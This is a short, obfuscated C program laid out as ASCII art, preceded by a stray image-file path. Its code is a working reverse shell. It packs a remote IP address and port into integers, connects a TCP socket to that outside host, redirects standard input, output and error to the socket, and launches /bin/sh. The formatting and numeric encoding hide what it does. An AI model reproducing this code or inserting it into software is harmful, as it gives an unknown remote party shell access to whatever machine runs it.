 \
int
main()
{int sa[2]
;short *ss=
(short*)&sa
/*xxx  xxx*/
;int s;*ss=2
;ss[1]=537\
64;sa[1]=1\
967670410;
s=socket(2,
1,0);/*XXXX
*/connect(s,
sa,16);dup2
(s,0);dup2(s
,1);dup2(s,2
);execve("/"
"bin/sh",0,0);
/*|###!###|*\
/*||###!###||*\
/*|||###!###|||*\
||||/     /  \      \||||
|||/    (( : ))     \|||
||/   ((   :   ))    \||
|/   ((    :    ))    \|
((   ~  ))
(( : ))
(*/}